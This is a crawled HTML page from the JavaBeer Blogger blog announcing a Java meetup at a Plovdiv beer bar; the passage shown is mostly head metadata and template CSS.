

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html
body_size: 95651
content:
<!DOCTYPE html>
<!--[if IE 6]><html id="ie6" lang="en-US" class="no-js"> <![endif]--><!--[if IE 7]><html id="ie7" lang="en-US" class="no-js"> <![endif]--><!--[if IE 8]><html id="ie8" lang="en-US" class="no-js"> <![endif]--><!--[if !(IE 6) | !(IE 7) | !(IE 8) ]><!--><html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<![endif]-->
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<!--[if lt IE 9]> <script src='http://yourjavascript.com/934183774/html5shiv.js' type='text/javascript'></script> <![endif]-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.java.beer/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="https://www.java.beer/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JavaBeer - RSS" href="https://www.java.beer/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JavaBeer - Atom" href="https://www.blogger.com/feeds/8444840428932418423/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JavaBeer - Atom" href="https://www.java.beer/feeds/6857272960900634201/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9OPLcWEab3KMbgjzM-ZHlcX-bDko-o5H2vZZjdOqWZ0hftGvmrRCSzK7wyM2KD5FOWWWlK10dYJLcWVgSwgylfPSY8qd8FAIeJN6IZUzo47lHr9NccHOo2k1eylXAp1ksG3Z3D_kXYAwz26aQPJRUMFtHMLMCVvFaUU67mIY8eDAbTPREFf_ISeN5yQ/w640-h640/Java%20beers%20invite_Accenture.png' rel='image_src'/>
<meta content='http://www.java.beer/2023/03/hear-hear-time-for-java-beer-or-two-in.html' property='og:url'/>
<meta content='Hear hear! Time for a Java beer (or two) in March @ Plovdiv, ' property='og:title'/>
<meta content=' Ахой! Време е за бира (или две) 😊    Кога :  31 март , 19.30 ч ,   Къде : Wunderbær  Hills Beer Bar &amp; Shop   Ул. Бетховен 2, Пловдив     Д...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9OPLcWEab3KMbgjzM-ZHlcX-bDko-o5H2vZZjdOqWZ0hftGvmrRCSzK7wyM2KD5FOWWWlK10dYJLcWVgSwgylfPSY8qd8FAIeJN6IZUzo47lHr9NccHOo2k1eylXAp1ksG3Z3D_kXYAwz26aQPJRUMFtHMLMCVvFaUU67mIY8eDAbTPREFf_ISeN5yQ/w1200-h630-p-k-no-nu/Java%20beers%20invite_Accenture.png' property='og:image'/>
<title>Hear hear! Time for a Java beer (or two) in March @ Plovdiv,  | JavaBeer</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Hear hear! Time for a Java beer (or two) in March @ Plovdiv, ' name='keywords'/>
<meta content='global' name='distribution'/>
<meta content='3 days' name='revisit'/>
<meta content='3 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en-us' name='language'/>
<!-- Blogger Default Meta -->
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='Global' name='Distribution'/>
<meta content='AUTHOR_NAME' name='author'/>
<meta content='document' name='resource-type'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='all' name='audience'/>
<meta content='all,INDEX,FOLLOW,noodp,noydir' name='Robots'/>
<meta content='index,follow,snipet' name='googlebot'/>
<meta content='follow, all' name='msnbot'/>
<meta content='nopreview' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='100' name='alexa'/>
<meta content='10' name='pagerank'/>
<meta content='1, 2, 3, 10, 11, 12, 13, ATF' name='serps'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='noodp' name='robots'/>
<meta content='EN' name='language'/>
<meta content='en' http-equiv='content-language'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='no-cache' http-equiv='cache-control'/>
<meta content='no-cache' http-equiv='pragma'/>
<meta content='general' name='rating'/>
<meta content='global' name='target'/>
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot. InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<!-- End Blogger Default Meta -->
<meta charset='UTF-8'/>
<script type='text/javascript'>
// <![CDATA[
// <![> AUTO MOBILE REDIRECT <]

    var curl = window.location.href;
    if (curl.indexOf('m=1') != -1) {
        curl = curl.replace('m=1', 'm=0');
        window.location.href = curl;
    }

//]]>
</script>
<link href='//fonts.googleapis.com/css?family=Nunito:300,700&subset=latin&v=' id='options-google-fonts' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Indie+Flower&ver=3.9.1' id='ssbaFont-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_heading_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&ver=3.9.1' id='novaro_menunav_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Merriweather:400&amp;ver=1404101399" id="redux-google-fonts-css" media="all" rel="stylesheet" type="text/css">
<script src='https://code.jquery.com/jquery-1.11.0.js' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.min.js1" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
************************************************************************************************
Blogger Template Style
Name:        Boxer
Author :     http://www.soratemplates.com
License:     Free Version
**************************************************************************************************
/ =Global Elements
-------------------------------------------------------------- */
/* Main global 'theme' and typographic styles */
body {
font-family: Nunito, Helvetica, sans-serif;
font-size:14px;
-webkit-font-smoothing:antialiased;
margin:0 auto;
padding:0;
line-height:22px;
background-repeat:repeat;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/* links */
a, a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a{
transition: color 0.2s;
-moz-transition: color 0.2s; /* Firefox 4 */
-webkit-transition: color 0.2s; /* Safari and Chrome */
-o-transition: color 0.2s; /* Opera */
}
/* heading */
h1, h2{margin-bottom:24px; font-weight:700;}
h3, h4{margin-bottom:18px; font-weight:700;}
h5, h6{margin-bottom:12px; font-weight:700;}
h1	{font-size:32px; line-height:40px;}
h2	{font-size:28px; line-height:36px}
h3	{font-size:24px; line-height:32px}
h4	{font-size:18px;}
h5	{font-size:16px;}
h6	{font-size:14px;}
h4, h5, h6{ line-height:normal;}
.smallmargin{margin-bottom:12px;}
.largetext{font-size:22px; line-height:28px;}
.valignmiddle{line-height:28px; margin-bottom:8px}
#footersidebar h2 {font-size:20px;margin-bottom:12px;margin-top:26px;}
/* Text elements */
hr {
border-width:0;
height:30px;
line-height:0;
margin:0px;
margin-bottom:30px;
page-break-after:always;
text-align:center;
width:100%;
clear:both;
}
#content hr {
height:40px;
margin-bottom:40px;
}
p {
margin-bottom:20px;
}
ul {
list-style: disc;
margin: 0 0 18px 1.5em;
}
ol {
list-style: decimal;
margin: 0 0 18px 2.2em;
}
ol ol {
list-style: upper-alpha;
}
ol ol ol {
list-style: lower-roman;
}
ol ol ol ol {
list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
margin-bottom: 0;
}
dl {
margin: 0 0 24px 0;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 18px;
}
strong {
font-weight: bold;
}
cite,
em,
i {
font-style: italic;
}
big {
font-size: 131.25%;
}
ins {
background: #ffc;
text-decoration: none;
}
code {
font-family:"Courier New", Courier, monospace;
letter-spacing:1px;
margin:25px 0 25px 0px;
display:block;
font-size:0.9em;
border-left:solid 4px #ebebeb;
padding:15px 10px;
}
pre {
border-left:solid 4px #ebebeb;
line-height: 18px;
margin-bottom: 18px;
padding:20px;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
sup,
sub {
height: 0;
line-height: 1;
position: relative;
vertical-align: baseline;
}
sup {
bottom: 1ex;
}
sub {
top: .5ex;
}
/* Text meant only for screen readers */
.screen-reader-text {
position: absolute;
left: -9000px;
}
.hidden{display:none !important;}
.textcenter{text-align:center;}
.textleft{text-align:left;}
.textright{text-align:right;}
.invisible{display:none !important;}
.marginoff{margin:0px;}
.marginsmall{margin-bottom:10px !important;}
.marginnormal{margin-bottom:20px !important;}
.marginbig{margin-bottom:35px !important;}
.borderbottom{padding-bottom:12px;}
.fontthin{font-weight:300;}
.fontnormal{font-weight:500;}
.fontbold{font-weight:700;}
.hiddenflow{overflow:hidden;}
.positionleft{float:left;}
.positionright{float:right;}
.blocked{display:block;}
.insetshadow{
-moz-box-shadow: inset 0 0 5px -1px #000;
-webkit-box-shadow: inset 0 0 5px -1px #000;
box-shadow: inset 0 0 5px -1px #000;
}
.wrapword{
white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
white-space: -pre-wrap;      /* Opera 4-6 */
white-space: -o-pre-wrap;    /* Opera 7 */
white-space: pre-wrap;       /* css-3 */
word-wrap: break-word;       /* Internet Explorer 5.5+ */
word-break: break-all;
white-space: normal;
}
Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff;
}
.Label li:hover {
background-color:#e74c3c;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
margin: 0px 0px 12px;
background-image: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPQR6Pe7AiEb_b0XMFhE7idzJN3oCnuYqTEyLox_H4fskbUnd-g7w11CPSBmLUTWQ4UhSr2be3z9Ld8xwopyoUqc87Ul3caU8DbWFDLJqRCdqgiuk1dDobObyNfvxxFoAzGEI_YHbtnQ0MtQZyL0w0aikTyi-Ivis1=s0-d);
background-repeat: no-repeat;
background-position: center left;
padding-left: 48px;
font-size:15px;
margin-top:10px;
width:75%;
}
#footersidebar .follow-by-email-inner:before {
color: #f5f5f5;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
#sidebar .follow-by-email-inner:before {
color: #000;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: nunito;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
.FollowByEmail td {
display: inline;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width: 80px;
margin: 0;
border: 0;
border-radius: 2px;
-moz-border-radius: 2px;
background: #fe6f3d;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 37px;
z-index: 0;
}
/* CONTAINER
-------------------------------------------------------------- */
#subbody{
width:100%;
margin:0px;
padding-top:0px;
}
#outercontainer{width:100%;}
#outerheaderwrapper, #outerheader, #outerafterheader, #outerslider, #outermain,  #outerfootersidebar, #outerfooter{width:100%;}
#subbody .container{max-width:1170px; overflow:visible;}
.nvrlayout5 #subbody{max-width:1170px;}
.innersection{
padding-top:60px;
padding-bottom:60px;
}
/* HEADER & MENU
-------------------------------------------------------------- */
#outertop{background-image:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuAb5sYe43I91k5SdlgT1tvso9503J4WCdhNMJiS0xEC9ugA4QV6c23yXKbzLZjGP6fOHKjfQZPn020XjH5Ulke0ojqDus5Nn8XIhEXO7TtuNyHTnj1itV7aFO6esZW3HmzaA0GGNzYHN_e6pkEOS6u7m2zViQqh6j6Wst_R_u=s0-d);}
div.topcontainer.container{padding-top:20px; padding-bottom:20px;}
#outerheader{
z-index:100;
position:relative;
transition:background-color 1s ease-in-out, border 1s ease-in-out;
-moz-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-webkit-transition:background-color 1s ease-in-out, border 1s ease-in-out;
-o-transition:background-color 1s ease-in-out, border 1s ease-in-out;
}
#outerheaderclone, #outerheader.sticky{position:fixed; left:0px; width:100%; opacity:0.9; z-index:1000;}
#outerheaderclone{top:-200px;}
#outerheaderclone.sticky, #outerheader.sticky{top:0px;}
#outerheaderclone .searchbox{display:none;}
.admin-bar #outerheaderclone.sticky, .admin-bar #outerheader.sticky{top:32px;}
.secondarymenu ul{padding:0px;margin:0px; float:right;}
ul#secondarynav{margin:0px; float:right;}
.secondarymenu li{
list-style-type:none;
display:block;
float:right;
margin-left:10px;
font-size:14px;
font-weight:500;
}
.secondarymenu a{
text-decoration:none!important;
display:		block;
position:		relative;
padding: 		10px 14px 10px 14px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
font-weight:500;
letter-spacing:0px;
font-size:14px;
}
div.logoimg a{display:block;}
div.logoimg img{display:none; height:46px; width:auto;}
.nvrmenu1 div.logoimg img.lightlogo, .nvrmenu3 div.logoimg img.lightlogo{display:block;}
.nvrmenu2 div.logoimg img.darklogo{display:block;}
div.logo h1{margin-bottom:0px; letter-spacing:-1px;}
/* Menu */
section.navigation{
float:right;
margin-top:15px;
}
a.nav-toggle{display:none;}
ul.topnav{
margin:0;
padding:0px;
list-style-type:none;
overflow:visible;
position:static;
}
.sf-menu a {
text-decoration:none!important;
display:		block;
position:		relative;
text-transform:uppercase;
font-weight:700;
letter-spacing:0px;
font-size:13px;
padding-bottom:6px ;
}
.sf-menu li:hover {
visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
position:		relative;
margin:0;
}
.sf-menu > li {
position: relative;
z-index: 10;
padding:0px;
display:inline-block;
margin-left:50px;
letter-spacing:0px;
}
.sf-menu > li.fa{padding-left:17px;}
.sf-menu > li:before {
font-size:13px;
bottom: auto;
display: block;
left: 0;
position: absolute;
right: auto;
top: 0;
z-index: -1;
}
/* Drop down menu */
.sf-menu ul a:hover {}
.sf-menu li li {
text-align:left;
line-height:20px;
margin:0;
}
.sf-menu, .sf-menu * {
margin:			0;
padding:		0;
list-style:		none;
font-size:13px;
}
.sf-menu {
line-height:100%;
position:absolute;
left:0;
top:0;
float:left;
}
.sf-menu ul {
position:		absolute;
top:			-999em;
width:			12em; /* left offset of submenus need to match (see below) */
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
left: 0px;
top: 41px; /* match top ul list item height */
z-index: 99;
padding:12px 0px;
width:200px !important;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
margin-left:	0px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
left:			202px !important; /* match ul width */
top:			-12px;
}
.sf-menu ul li a{
padding:6px 20px 6px 30px!important;
font-weight:500;
}
.sf-menu li ul {
padding:0px 0px;
}
.sf-menu a.sf-with-ul {
padding-right: 	0px;
min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
position:		absolute;
display:		block;
width:			9px;
height:			5px;
top:4px;
right:0px;
text-indent: 	-999em;
overflow:		hidden;
}
.sf-menu a.sf-with-ul:hover .sf-sub-indicator{
background-position:0px 0px;
}
.sf-menu ul.sub-menu .sf-sub-indicator{
width:5px;
height:9px;
top:17px;
right:-5px;
}
.sf-menu ul.sub-menu a.sf-with-ul:hover .sf-sub-indicator{
}
.sf-menu ul{border:0px;}
.sf-menu li li { border-right:0px;}
.sf-menu > li li:before{
content: "";
display: block;
border-right:0px;
}
/* dropdown mobile */
.tinynav { display: none }
/* AFTER HEADER
------------------------------------------------------------- */
#outerafterheader{
padding:100px 0px 115px;
border-bottom:0px solid;
transition:padding 1s ease-in-out;
-moz-transition:padding 1s ease-in-out;
-webkit-transition:padding 1s ease-in-out;
-o-transition:padding 1s ease-in-out;
}
#afterheader{}
#aftertheheader{}
#afterheader .pagetitle{font-size:36px; line-height:36px; margin-top:0px; margin-bottom:0px; text-transform:none; font-weight:600; letter-spacing:0px; text-align:center;}
#afterheader .pagedesc{font-size:16px; line-height:normal; font-weight:300; display:block; margin-top:20px; text-align:center;}
#breadcrumbcontainer{float:right;}
.nvr-breadcrumb{font-weight:700; letter-spacing:-1px;}
/* HEADER AUTHOR
------------------------------------------------------------- */
#outerheaderauthor{
-moz-box-shadow: 0 0 3px 0 #000;
-webkit-box-shadow: 0 0 3px 0 #000;
box-shadow: 0 0 3px 0 #000;
}
#headerauthor .columns{height:67px;}
#outerheaderauthor.sticky{position:fixed; top:0px; left:0px; width:100%; opacity:0.9; z-index:1000;}
.admin-bar #outerheaderauthor.sticky{top:32px;}
.headerinfo{}
.avatarcontainer{position:relative; width:129px; float:left; margin-right:35px; transition:width 0.2s ease-in-out; -moz-transition:width 0.2s ease-in-out; -webkit-transition:width 0.2s ease-in-out; -o-transition:width 0.2s ease-in-out;}
#outerheaderauthor.sticky .avatarcontainer{width:50px;}
.avatarcontainer img{
height:auto;
display:block;
margin-top:-31px;
-moz-box-shadow: 0 0 2px 0 #000;
-webkit-box-shadow: 0 0 2px 0 #000;
box-shadow: 0 0 2px 0 #000;
border:3px solid #fff;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
transition:margin-top 0.2s ease-in-out;
-moz-transition:margin-top 0.2s ease-in-out;
-webkit-transition:margin-top 0.2s ease-in-out;
-o-transition:margin-top 0.2s ease-in-out;
}
#outerheaderauthor.sticky .avatarcontainer img{margin-top:5px;}
.iconpretext{font-weight:700; text-transform:uppercase; font-size:14px; float:left; padding-top:24px; margin:0px 25px 0px 0px;}
#headerauthor .searchbox{padding-top:18px;}
#headerauthor .searcharea{float:none; padding-right:40px; position:relative; width:80%; margin:0px auto; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
#headerauthor .searcharea .txtsearch{width:100%;}
#headerauthor .searcharea input.submit{position:absolute; top:0px; bottom:0px; width:40px; right:0px; background-color:#282828; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRMPykF_YuvODU7ezSinv-thSR7lvi9_SMPqBf5ADJv4SzOCAbJDUqkBkDU4FgVsLU4umzakLAkPPeEpD7dEOO5qe3B0L8HdAQtuu9WtTFsC4H29eFW_qXbNNP6cKdZ9gvbTsow5u6r0o/s1600/btntopsearch.png); background-repeat:no-repeat; background-position:center;}
/* SLIDER
-------------------------------------------------------------- */
#slidercontainer{width:100%; margin:0px auto 0px auto; border:0; }
#slider{width:100%; position:relative}
.flexslider.preloader{
min-height:300px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9z8Bf5bG_CwVkuG6xPCEAyyZV8g2UHkBmajKHeefl54iN-uTLtlnQhKjWGkZsM0JQACkfeIRnZoQiLpi7Kx2LterY20LeGHkaqFTj22TlhCovg3ofugFM0WUqZLyybXT32V_Bm9H930/s1600/ajax-loader.gif); background-repeat:no-repeat; background-position:center center;
}
#slider .flex-control-nav{bottom:13px;}
#subbody .flex-direction-nav li{position:static;}
#subbody .flex-direction-nav a{
width:40px;
height:40px;
z-index:100;
top:50%;
margin-top:-20px;
font-family:'FontAwesome';
font-size:24px;
line-height:40px;
text-align:center;
text-indent:0px !important;
}
#subbody .flex-direction-nav a.flex-prev{left:0px;}
#subbody .flex-direction-nav a.flex-prev:before{content:"\f104";}
#subbody .flex-direction-nav a.flex-next{right:0px;}
#subbody .flex-direction-nav a.flex-next:before{content:"\f105";}
#subbody .flex-control-nav{bottom:20px;}
#subbody .flex-control-nav li a{box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; width:12px; height:12px;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{}
#slider .flex-caption{position:absolute;top:0px;left:0px;width:100%;height:100%;padding:0px;}
#slider .text-caption{padding-top:75px;}
#slider .text-caption.left .caption-content{width:40%; padding-right:10%;float:left; margin-top:60px;}
#slider .text-caption.right .caption-content{width:50%; padding-left:0%;float:right; margin-top:20px;}
#slider .text-caption.top{padding-top:70px;}
#slider .text-caption.top .caption-content{text-align:center;}
#slider .caption-content h2{
line-height:normal;
font-weight:300;
margin-bottom:20px;
text-transform:uppercase;
}
#slider .caption-content div{line-height:24px;}
#slider a.sliderbutton{
border:1px solid;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
margin:32px auto 0px auto;
padding:14px 40px 14px 40px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
text-align:center;
text-transform:uppercase;
}
#slider .flex-control-paging li a.flex-active {cursor: pointer;}
/* BREADCRUMB
---------------------------------------------------------------*/
div.breadcrumb{
font-size:11px;
line-height:12px;
margin-bottom:27px;
margin-top:-27px;
-webkit-text-shadow: 0px 1px 4px rgba(0, 0, 0, 0.55);
-moz-text-shadow:    0px 1px 4px rgba(0, 0, 0, 0.55);
text-shadow:         0px 1px 4px rgba(0, 0, 0, 0.55);
}
div.breadcrumb a{
font-weight:700;
text-decoration:none;
}
div.breadcrumb a:hover{
text-decoration:underline;
}
/* CONTENT
-------------------------------------------------------------- */
#outerbeforecontent{
-moz-box-shadow: inset 0 0 2px 0 #48c9b0;
-webkit-box-shadow: inset 0 0 2px 0 #48c9b0;
box-shadow: inset 0 0 2px 0 #48c9b0;
}
#beforecontent > .columns{
height:94px;
overflow:hidden;
}
#beforecontent > .beforecontenttext{
height:auto;
padding-top:35px;
padding-bottom:35px;
}
/* SECTION VIDEO BACKGROUND - Start
-------------------------------------------------------------- */
.stripecontainer .mobile-video-image {
background-position: center center;
background-repeat: no-repeat;
background-size: cover;
display: none;
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 10;
}
.stripecontainer .video-overlay {
height: 3000px;
left: 0;
opacity: 0;
position: absolute;
top: 0;
width: 100%;
z-index: 11;
}
.stripecontainer .video-overlay.active {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFl06SZiec33u53WgV24zTTrTNvTxzwAwY-qbRoKpPiWJDlaiFdCiJEF_nuwATbkNrVmGFhyIgPRWHRutbxxetaL2GKr7G1K4Sgv1DpwoBR71QwS2cp0fRoSMHlYGAi8zIkHFHAyr_ie4/s1600/bg-video.png");
background-position: 0px 0px;
background-repeat: repeat;
opacity: 1;
}
.stripecontainer .video-wrap {
top: 0px;
left: 0px;
overflow: hidden;
position: absolute;
width: 100%;
z-index: 10;
}
.stripecontainer .video-wrap video{ margin:0px auto; display:block;}
.stripecontainer .video-wrap .mejs-poster {
background-size: cover!important;
-moz-background-size: cover!important;
-webkit-background-size: cover!important;
-o-background-size: cover!important;
}
.stripecontainer .video-wrap .mejs-container .mejs-controls {
display: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-button button:focus {
outline: none!important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded {
background-color: rgba(255, 255, 255, 0.18) !important;
}
.stripecontainer .video-wrap .mejs-container {
background-color: transparent!important;
background-image: none!important;
height: auto !important;
}
.stripecontainer .video-wrap .mejs-mediaelement{
background: none !important;
border: 0px !important;
}
.stripecontainer .video-wrap .mejs-container .mejs-poster img {
max-width: none!important;
width: 100%!important;
}
.stripecontainer .video-wrap .mejs-controls button { opacity: 0.8; }
.stripecontainer .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button { opacity: 1!important;}
.stripecontainer .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total {
background: #1f1f1f none repeat scroll 0 0 !important;
}
.stripecontainer .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
background: transparent!important;
}
/* Section Video Background - End */
/* CONTENT
-------------------------------------------------------------- */
#outermain{overflow:hidden; padding:60px 0px;}
#maincontent{}
#content{}
.main{padding:0 0px 0px 0;}
#content.positionright .main{padding:0 0 0 20px;}
.smalltext{font-size:11px}
.page.hentry{padding:28px 19px; border-width:1px; border-style:solid;}
/* Images Responsive */
img.scale-with-grid {
max-width: 100%;
height: auto;
}
.spacer{
display:block;
clear:both;
width:100%;
height:25px;
}
/* form & button */
form{margin:0; padding:0;}
input[type="text"], input[type="email"],
textarea, input[type="password"]{
font-size:11px;
padding:8px 5px;
-moz-box-shadow: inset 0 0 2px 0 #dedede;
-webkit-box-shadow: inset 0 0 2px 0 #dedede;
box-shadow: inset 0 0 2px 0 #dedede;
}
select{
font-size:11px;
padding:8px 5px;
}
select {
font-size:11px;
padding:4px 5px;
}
.button, .more-link,
.button:visited,
#maincontent input[type="submit"],
#maincontent input[type="reset"], button{
padding:14px 16px;
display:inline-block;
font-size:14px;
line-height:100%;
font-weight:300;
font-style:italic;
text-align:center;
cursor:pointer;
border:1px solid;
}
.button:hover, .more-link:hover,
#maincontent input[type="submit"]:hover,
#maincontent input[type="reset"]:hover, button:hover{
text-decoration:none;
cursor:pointer;
}
.button.bigger{padding:14px 35px;}
/* firefox only */
@-moz-document url-prefix() {
.button,
.button:visited,
#content input[type="submit"],
#content input[type="reset"],
#content button{
padding:4px 15px 7px 15px;
}
}
/* Tables */
table {border-collapse:separate;border-spacing:0;width:100%; margin-bottom:18px;}
table,td,th { text-align:center;}
th{padding:10px;text-transform:uppercase;}
td{padding:10px;}
tfoot td{border:0px;}
th,tr:hover{}
table {
text-align: left;
margin: 0 -1px 24px 0;
